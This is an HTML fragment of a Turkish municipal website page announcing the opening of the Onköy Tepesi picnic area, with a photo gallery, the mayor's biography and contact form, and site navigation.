        </a>
        <div style="font-size:15px"> <div class="card-body"><p>“ONKÖY TEPESİ PİKNİK ALANIMIZ HALKIMIZIN HİZMETİNE SUNULDU”</p>
<p>Halkımızın bir arada vakit geçirebileceği alanlara bir yenisini daha eklemek amacıyla başlattığımız çalışmalar neticesinde Kurban Bayramı ile birlikte çalışmaların tamamlanmasıyla eşsiz manzarasıyla Onköy Tepesi Piknik Alanımız halkımızın hizmetine sunulmuştur.</p>
<p>Her proje yarınların modern Kadıköy’üne.</p></div>
        </div>
                <div class="page-content__gallery gallery list">
            <div class="page-content__heading color-1">FOTOĞRAFLAR</div>
            <ul class="row">
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/cQXxdeZdf8i8ysa.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/cy/pj/zwk9trswo04408w88k0s8.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FcQXxdeZdf8i8ysa.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/GJSceRMhtbufPOZ.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/b3/0w/qd1i8bsoscs8sk08k0gwc.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FGJSceRMhtbufPOZ.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/xyj5lc9YX20PnMI.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/ci/em/zvlpceg4k80wo8wkgwk04.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2Fxyj5lc9YX20PnMI.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/OnSlYRu3BGgMAuz.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/8q/4d/5r1etdc8owokoww8gcogc.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FOnSlYRu3BGgMAuz.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/oJsHQLm9U3LncL8.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/2o/cz/913akla8ow4k8gg008c4c.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FoJsHQLm9U3LncL8.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/YPiVIcns79MUz9A.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/29/b0/ybdp93pc08wskosgs0ok0.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FYPiVIcns79MUz9A.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/KepIzlZ6ZBJG5Zw.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/bw/fx/6xy38mos04w08cg0okswg.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FKepIzlZ6ZBJG5Zw.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/IBBU5ediSmNLQy0.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/eb/v0/le5x734g040408s4cgkkw.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FIBBU5ediSmNLQy0.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/yZJeJcJeeuhnZ68.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/56/cu/zz3xjbk8wgk0scw08wcgk.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FyZJeJcJeeuhnZ68.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/d8WxiylfsrHfBNI.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/dh/vd/r3tu060c00s8sogw80c0o.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2Fd8WxiylfsrHfBNI.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/Hb8znfb8e44M9gS.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/6v/pi/8sz9s8kc8o4csccco08gg.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FHb8znfb8e44M9gS.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/TjcdI8nqJ2rbARN.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/bn/i6/yelknjwcgwscokokw80g8.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FTjcdI8nqJ2rbARN.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                                <li class="gallery-card col-sm-6 col-lg-3">
                    <a href="https://yalova-kadikoy.bel.tr/upload/projeler/wXX6ZeWrdB3gk2U.jpg" data-fancybox="image">
                        <div class="gallery-photo"><img src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/bl/br/qqt9nvkg880owck4g8ksc.jpg?crop=325x175&amp;p=%2Fupload%2Fprojeler%2FwXX6ZeWrdB3gk2U.jpg&amp;s=p"></div>
                        <div class="gallery-overlay"><span class="icon"><i class="far fa-file-image"></i></span></div>
                    </a>
                </li>
                            </ul>
        </div>
            </div>
                    </div>
                </div>
                <div class="col-sidebar">
    <div class="col-sidebar__nav">
        <ul>
            <li class="heading"><a>HIZLI MENÜ</a></li>
                            <li><a href="/mecliskararlari">Meclis Kararları</a></li>
                            <li><a href="/faaliyet-raporlari">Faaliyet Raporları</a></li>
                            <li><a href="/haberler">Haberler</a></li>
                            <li><a href="/duyurular">Duyurular</a></li>
                            <li><a href="/etkinlikler">Etkinlikler</a></li>
                            <li><a href="/fotograflar">Fotoğraflar</a></li>
                            <li><a href="/videolarkategori">Videolar</a></li>
                            <li><a href="/sayfa/hizmet-standartlari">Hizmet Standartları</a></li>
                    </ul>
        
    </div>

</div>
            </div>
        </div>
    </div>
    <div class="tab-mayor modal-mayor">
    <div class="modal-mayor__row row no-gutters">
        <div class="col-md-5 modal-mayor__column-1">
            <div class="modal-mayor__photo">
                <img src=" /upload/baskan/yilmaz-tavsan.jpg "
                    alt="Yılmaz Tavşan">
            </div>
            <div class="baskan_imza_overlay">
                <img src="/assets/img/baskan-imza-beyaz.svg" style="width: 12rem;">
            </div>
            <div class="modal-mayor__social d-flex">
                <a href="#!" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="#!" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="16"
                        height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16">
                        <path
                            d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865l8.875 11.633Z" />
                    </svg></a>
                <a href="#!" target="_blank"><i class="fab fa-instagram"></i></a>
            </div>
        </div>
        <div class="col-md-7 modal-mayor__column-2">
            <div class="modal-mayor__nav">
                <ul class="d-flex">
                    <li id="Tab_1" class="tab--nav is-current"><a
                            href="javascript:openMayorTab(1);"><span>Başkanın</span>Özgeçmişi</a></li>
                    <li id="Tab_2" class="tab--nav tab--not"><a
                            href="javascript:openMayorTab(2);"><span>Başkan'ın</span>Mesajı</a></li>
                    <li id="Tab_3" class="tab--nav tab--not"><a
                            href="javascript:openMayorTab(3);"><span>Başkana</span>Mesaj Gönder</a></li>
                    <li id="Tab_4" class="tab--nav tab--not"><a
                            href="javascript:openMayorTab(4);"><span>Başkan'ın</span>Fotoğrafları</a></li>
                    <li id="Tab_5" class="tab--nav tab--not"><a
                            href="javascript:openMayorTab(5);"><span>Başkanın</span>Videoları</a></li>
                    <li id="Tab_6" class="tab--nav tab--not">
                        <button class="modal-mayor__close button--modalmayor is-close" aria-controls="ModalMayorToggle"
                            onclick="toggleMayorTab()">
                            <span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="fal"
                                    data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 320 512" class="svg-inline--fa fa-times" style="height:25px;">
                                    <path fill="currentColor"
                                        d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"
                                        class=""></path>
                                </svg></span>
                        </button>
                    </li>
                </ul>
            </div>
            <div class="modal-mayor__container">
                <div class="tab--content Tab_1 modal-mayor__content is-active">
                    <div class="modal-mayor__header">
                        <h5 class="title">Yılmaz Tavşan</h5>
                        <h4 class="rank">Kadıköy Belediye Başkanı</h4>
                    </div>
                    <div class="text">
                                                    <p><p>Yılmaz Tavşan 1980 yılında Yalova Kadıköy de doğdu.<br />Yıllardır Kadıköy’e hizmet eden bir aileden geliyor.<br />1946-1950 yılları arası Kadıköy Muhtarlığı yapan Harun Tavşan’ın torunu.<br />Babası Rafet Tavşan 1989-1992 yılları arasında Kadıköy Muhtarlığı yaptı. <br />Kadıköy’ün muhtarlıktan Belediyeye dönüşümünde büyük çaba harcadı.<br />İlk ve Orta öğrenimini Kadıköy İlköğretim Okulu’nda, <br />Lise öğrenimini Yalova Lisesi'nde tamamladı.<br />20 yılı aşan bir sürede tarım sektöründe tecrübeli.<br />21 yıl baba mesleği olan örtü altı kesme çiçekçilik işini yürüttü.<br />Tarım sektörünün yanında şehir içi minibüs hat işletmeciliği yaptı.<br />2015 yılından itibaren Kadıköy Spor Kulübü yönetiminde aktif olarak yer alarak <br />Başkan Yardımcılığı görevi yaptı.<br />Yalova Amatör Kulüpler Federasyonu'nda bir dönem yöneticilik yaptı.<br />Evli; eşi de bir dönem kesme çiçek işine emek veren ev hanımı.<br />Üniversiteye hazırlanan bir kızı, ortaöğretime devam eden bir kız ve bir erkek evladı var.<br />2024 yerel seçimlerinde CHP’den Belediye Başkan adayı oldu. <br />Almış olduğu %57.8 oy oranı ile Kadıköy tarihindeki <br />ilk CHP’li Belediye Başkanı olarak hizmete başladı.</p></p>
                                            </div>
                </div>
                <div class="tab--content Tab_2 modal-mayor__content">
                    <div>
                        <div class="modal-mayor__header">
                            <h5 class="title">Yılmaz Tavşan</h5>
                            <h4 class="rank">Kadıköy Belediye Başkanı</h4>
                        </div>
                        <div style="display: flex; flex-direction: column; padding: 1.6rem;">
                            <h3>Başkan Mesajı</h3>
                            <div>
                                <p><p>.</p> </p>
                            </div>
                            <div class="mt-40px">
                                <a href="/baskanmesajlari" class="btn btn-light">Tümünü Gör</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab--content Tab_3 modal-mayor__content">
                    <div class="inner-page__steps-content steps-content">
                        <form id="formGonder" name="formGonder" action="https://yalova-kadikoy.bel.tr/baskana-mesaj"
                            method="post" data-ajax="true">
                            <input type="hidden" name="_token" value="JlJ50vu3GG1pir3cw01sXGVoMtDbYZBCB24PVRba" autocomplete="off">                            <div class="inner-page__form">
                                <ul class="row">
                                    <li class="col-md-6" ng-show="!istuzel">
                                        <h6 class="heading">Adınız & Soyadınız*</h6>
                                        <input type="text" autocomplete="off" name="adsoyad" id="adsoyad"
                                            placeholder="Adınız ve soyadınız" required>
                                    </li>
                                    <li class="col-md-6">
                                        <h6 class="heading">Cep Telefonunuz *</h6>
                                        <input type="text" autocomplete="off" class="telefon" name="telefon"
                                            id="telefon" placeholder="Cep Telefonunuz" maxlength="15" required>

                                    </li>
                                    <li class="col-md-6">
                                        <h6 class="heading">E-Mail Adresiniz *</h6>
                                        <input type="mail" autocomplete="off" id="email" name="email"
                                            placeholder="Email adresiniz" required>
                                    </li>
                                    <li class="col-md-6 ng-hide" ng-show="istuzel">
                                        <h6 class="heading">Konu *</h6>
                                        <input type="text" autocomplete="off" name="konu"
                                            placeholder="Mesajınızın Konusu" maxlength="120" required>
                                    </li>
                                </ul>
                                <ul class="row">
                                    <li class="col-md-12">
                                        <h6 class="heading">İstek &amp; Şikayet &amp; Öneri *</h6>
                                        <textarea class="textarea-form" name="mesaj" ng-model="test" maxlength="4000" autocomplete="off"
                                            id="basvurumesaj" placeholder="Mesajınız" required></textarea>
                                    </li>
                                </ul>
                                <div class="send d-flex">
                                    <div class="h-captcha" data-sitekey="f8f83be1-d1a1-4c25-a1b2-0daab78fa999"></div>
                                    <input type="submit" name="gonder" id="gonder" value="GÖNDER"
                                        class="mt-2">
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="tab--content Tab_4 modal-mayor__content">
                    <div class="page-content__heading color-1">BAŞKAN'IN FOTOĞRAFLARI</div>
                    <ul class="row" style="row-gap:10px">
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/1XJLLHfxYBnMRDB.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/88/7f/qfpkqhcso84gs08gog4g8.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2F1XJLLHfxYBnMRDB.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/fgZMb1CJUcfav2t.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/1p/pa/rgbf2yn4kk0ogc484s0kw.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2FfgZMb1CJUcfav2t.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/31scsyx3mXvEu7a.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/ea/p3/o21rld4oc4cksgoso0oc4.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2F31scsyx3mXvEu7a.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/7Ng9MNk6o86uzSP.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/9g/yf/rmx3pick0kw4gow8sos80.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2F7Ng9MNk6o86uzSP.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/XlMDyvkht0FwewO.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/78/s4/vx14yrk008ww4wcoksc8w.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2FXlMDyvkht0FwewO.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/XecMAKA9WPO6KPJ.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/4b/98/feossyw488k080kc0sgoc.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2FXecMAKA9WPO6KPJ.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/CWHKVlSA8B95pT6.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/a2/3p/ctgjtbsw800gg08wo4ckk.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2FCWHKVlSA8B95pT6.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/jk4veJ0YFzEIT2i.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/dy/07/bm4eq8ocskkswc4wwg8ww.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2Fjk4veJ0YFzEIT2i.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/GxF6zS0F0PRieAr.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/aj/4z/utbkwhs0448gck88o8wsg.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2FGxF6zS0F0PRieAr.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                                    <li class="gallery-card col-6 col-sm-6 col-lg-3">
                                <a href="https://yalova-kadikoy.bel.tr/upload/baskangaleri/42pc70xYSuQ3FTW.jpg" data-fancybox="mayor-images">
                                    <div class="gallery-photo"><img
                                            data-src="https://yalova-kadikoy.bel.tr/storage/thumbnails/default/v3/i8/sneni74k8go4o0o04c44.jpg?crop=250x200&amp;p=%2Fupload%2Fbaskangaleri%2F42pc70xYSuQ3FTW.jpg&amp;s=p"
                                            src="/assets/img/yukleniyor.png" class="lazyload"
                                            alt="Başkanla Fotoğraflar"></div>
                                    <div class="gallery-overlay"></div>
                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="tab--content Tab_5 modal-mayor__content">
                    <div class="page-content__heading color-1">BAŞKAN'IN VİDEOLARI</div>
                    <div class="row col-md-12">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
    <script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/js/fullcalendar.js"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/js/pages.js"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/newassets/js/popper.min.js"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/newassets/js/wow.js"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/newassets/js/appear.js"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/newassets/js/mixitup.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.2/swiper-bundle.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/moment.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"
        integrity="sha512-XtmMtDEcNz2j7ekrtHvOVR4iwwaD6o/FUJe6+Zq+HgcCsk3kj4uSQQR8weQ2QVj1o0Pk6PwYLohm206ZzNfubg=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script src="https://yalova-kadikoy.bel.tr/assets/newassets/js/script.js"></script>
    <script src="/assets/js/custom.js"></script>
    <div class="nav-mobile__sticky-wrapper js-nms">
    <div class="nav-mobile__sticky-headings">
        <ul class="js-nms-nav">
            <li id="mobil-bottom-nav">
                <a href="https://e-hizmet.yalova-kadikoy.bel.tr/#/home">
                    <span class="icon"><i class="fas fa-landmark"></i></span>
                    <span class="heading">E-Belediye</span>
                </a>
            </li>
            <li id="mobil-bottom-nav">
                <a href="/haberler">
                    <span class="icon"><i class="fas fa-newspaper"></i></span>
                    <span class="heading">Haberler</span>
                </a>
            </li>
            <li class="mobil-bottom-nav">
                <button class="ui-item-search js-btn-modal is-open" style="background-color: #11AD45 " type="button" aria-controls="WhatsappButton"
                    onclick="location.href='https://wa.me/+905345931996'">
                    <span class="icon">
                        <i class="fab fa-whatsapp"></i>
                        <p style="font-size: 7px;">WhatsApp</p>
                    </span>
                </button>
            </li>
            <li id="mobil-bottom-nav">
                <a href="/etkinlikler">
                    <span class="icon"><i class="fas fa-list"></i></span>
                    <span class="heading">Etkinlikler</span>
                </a>
            </li>
            <li class="mobil-bottom-nav">
                <a href="/iletisim">
                    <span class="icon"><i class="fas fa-headset"></i></span>
                    <span class="heading">İletişim</span>
                </a>
            </li>
        </ul>
    </div>
</div>
    <footer class="footer" role="contentinfo">
    <img src="/assets/img/rose.svg" class="footer_background_image">
    <div class="footer-top">
        <div class="auto-container">
            <div class="footer-row row">
                <div class="footer-col col-lg-8 footer__menuler">
                    <div class="row">
                                                    <div
                                class="footer-card col-sm-6  col-md-auto  col-6">
                                <div class="footer-heading">KURUMSAL</div>
                                <ul>
                                                                                                                        <li><a title="Başkan Yardımcıları"
                                                    href="/baskanyardimcilari">Başkan Yardımcıları</a></li>
                                                                                                                                                                <li><a title="Meclis Üyeleri"
                                                    href="/meclisuyeleri">Meclis Üyeleri</a></li>
                                                                                                                                                                <li><a title="Müdürlükler"
                                                    href="/mudurlukler">Müdürlükler</a></li>
                                                                                                                                                                <li><a title="Meclis Kararları"
                                                    href="/mecliskararlari">Meclis Kararları</a></li>
                                                                                                                                                                <li><a title="Encümenler"
                                                    href="/encumenler">Encümenler</a></li>
                                                                                                                                                                <li><a title="Eski Başkanlar"
                                                    href="/eskibaskanlar">Eski Başkanlar</a></li>
                                                                                                                                                                <li><a title="Misyon ve Vizyon"
                                                    href="/sayfa/misyon-ve-vizyon">Misyon ve Vizyon</a></li>
                                                                                                                                                                <li><a title="Organizasyon Şeması"
                                                    href="/sayfa/organizasyon-semasi">Organizasyon Şeması</a></li>
                                                                                                                                                                <li><a title="KVKK"
                                                    href="/sayfa/kvkk">KVKK</a></li>
                                                                                                            </ul>
                            </div>
                                                    <div
                                class="footer-card col-sm-6  col-md-auto  col-6">
                                <div class="footer-heading">KADIKÖY</div>
                                <ul>
                                                                                                                        <li><a title="Kadıköy Tarihi"
                                                    href="/sayfa/tarihi">Kadıköy Tarihi</a></li>
                                                                                                                                                                <li><a title="Milletvekillerimiz"
                                                    href="/milletvekillerimiz">Milletvekillerimiz</a></li>
                                                                                                                                                                <li><a title="Muhtarlıklar"
                                                    href="/muhtarliklar">Muhtarlıklar</a></li>
                                                                                                                                                                <li><a title="Mezarlık Bilgi Sistemi"
                                                    href="/mbs">Mezarlık Bilgi Sistemi</a></li>
                                                                                                                                                                <li><a title="Kardeş Şehirlerimiz"
                                                    href="/kardes-sehirlerimiz">Kardeş Şehirlerimiz</a></li>
                                                                                                                                                                <li><a title="Yararlı Linkler"
                                                    href="/yararli-linkler/kamu-kuruluslari/1">Yararlı Linkler</a></li>
                                                                                                            </ul>
                            </div>
                                                    <div
                                class="footer-card col-sm-6  col-md-auto  col-6">
                                <div class="footer-heading">GÜNCEL</div>
                                <ul>
                                                                                                                        <li><a title="Haberler"
                                                    href="/haberler">Haberler</a></li>
                                                                                                                                                                <li><a title="Duyurular"
                                                    href="/duyurular">Duyurular</a></li>
                                                                                                                                                                <li><a title="Etkinlikler"
                                                    href="/etkinlikler">Etkinlikler</a></li>
                                                                                                                                                                <li><a title="İhaleler"
                                                    href="/ihaleler">İhaleler</a></li>
                                                                                                                                                                <li><a title="Fotoğraflar"
                                                    href="/fotograflar">Fotoğraflar</a></li>
                                                                                                                                                                <li><a title="Videolar"
                                                    href="/videolarkategori">Videolar</a></li>
                                                                                                            </ul>
                            </div>
                                                    <div
                                class="footer-card col-sm-6  col-md-auto  col-6">
                                <div class="footer-heading">FAALİYET</div>
                                <ul>
                                                                                                                        <li><a title="Faaliyet Raporları"
                                                    href="/faaliyet-raporlari">Faaliyet Raporları</a></li>
                                                                                                                                                                <li><a title="Mali Durum"
                                                    href="/sayfa/mali-durum-raporlari">Mali Durum</a></li>
                                                                                                                                                                <li><a title="Stratejik Plan"
                                                    href="/sayfa/stratejik-plan">Stratejik Plan</a></li>
                                                                                                                                                                <li><a title="Kamu Spotu"
                                                    href="/videolar/kamu-spotu/1">Kamu Spotu</a></li>
                                                                                                            </ul>
                            </div>
                                                    <div
                                class="footer-card col-sm-6  col-md-3   col-6">
                                <div class="footer-heading">İLETİŞİM</div>
                                <ul>
                                                                                                                        <li><a title="Bize Ulaşın"
                                                    href="/iletisim">Bize Ulaşın</a></li>
                                                                                                                                                                <li><a title="Bilgi Edinme"
                                                    href="/bilgiedinme">Bilgi Edinme</a></li>
                                                                                                                                                                <li><a title="İstek ve Öneri"
                                                    href="/istekveoneri">İstek ve Öneri</a></li>
                                                                                                                                                                <li><a title="Sıkça Sorulan Sorular"
                                                    href="/sss">Sıkça Sorulan Sorular</a></li>
                                                                                                            </ul>
                            </div>
                                            </div>
                </div>
                <div class="footer-col footer-contact col-lg-4">
                    <div class="footer-logo"><a href="/">
                            <img style="width: 13rem" src="https://yalova-kadikoy.bel.tr/assets/img/footer-logo.png"
                                alt="footer logo">
                        </a>
                    </div>
                    <div class="footer-contact__numbers">
                        <ul class="row">
                            <li class="col-6 col-md-6 col-lg-12">
                                <a href="tel:(0226)8338570">
